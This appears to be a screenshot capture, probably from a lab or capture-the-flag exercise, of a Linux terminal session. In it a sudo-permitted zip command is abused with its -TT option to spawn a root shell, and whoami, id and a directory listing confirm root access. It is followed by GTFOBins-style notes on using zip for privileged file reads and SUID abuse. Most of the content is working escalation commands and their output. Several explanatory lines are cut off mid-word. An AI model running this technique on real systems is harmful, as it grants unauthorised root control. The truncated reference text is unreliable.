 jeanpaul@dev:/tmp$ TF=$(mktemp -u)
jeanpaul@dev:/tmp$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# /bin/bash -i
root@dev:/tmp# cd /
root@dev:/# ls -la
total 68
drwxr-xr-x  18 root root  4096 Jun  1  2021 .
drwxr-xr-x  18 root root  4096 Jun  1  2021 ..
lrwxrwxrwx   1 root root     7 Jun  1  2021 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Jun  1  2021 boot
drwxr-xr-x  17 root root  3120 Dec 21 06:32 dev
drwxr-xr-x  76 root root  4096 Dec 22 05:43 etc
drwxr-xr-x   3 root root  4096 Jun  1  2021 home
lrwxrwxrwx   1 root root    31 Jun  1  2021 initrd.img -> boot/initrd.img-4.19.0-16-amd64
lrwxrwxrwx   1 root root    31 Jun  1  2021 initrd.img.old -> boot/initrd.img-4.19.0-13-amd64
lrwxrwxrwx   1 root root     7 Jun  1  2021 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Jun  1  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Jun  1  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Jun  1  2021 libx32 -> usr/libx32
drwx------   2 root root 16384 Jun  1  2021 lost+found
drwxr-xr-x   3 root root  4096 Jun  1  2021 media
drwxr-xr-x   2 root root  4096 Jun  1  2021 mnt
drwxr-xr-x   3 root root  4096 Jun  1  2021 opt
dr-xr-xr-x 268 root root     0 Dec 21 06:32 proc
drwx------   4 root root  4096 Jun  2  2021 root
drwxr-xr-x  21 root root   660 Dec 22 05:03 run
lrwxrwxrwx   1 root root     8 Jun  1  2021 sbin -> usr/sbin
drwxr-xr-x   3 root root  4096 Jun  2  2021 srv
dr-xr-xr-x  13 root root     0 Dec 22 02:35 sys
drwxrwxrwt   9 root root  4096 Dec 22 05:43 tmp
drwxr-xr-x  13 root root  4096 Jun  1  2021 usr
drwxr-xr-x  12 root root  4096 Jun  1  2021 var
lrwxrwxrwx   1 root root    28 Jun  1  2021 vmlinuz -> boot/vmlinuz-4.19.0-16-amd64
lrwxrwxrwx   1 root root    28 Jun  1  2021 vmlinuz.old -> boot/vmlinuz-4.19.0-13-amd64
root@dev:/#
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restric
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges a
the file system, escalate or maintain privileged access.
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maint
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g.,
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the defa
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges
an existing SUID binary skip the first command and run the program using its origi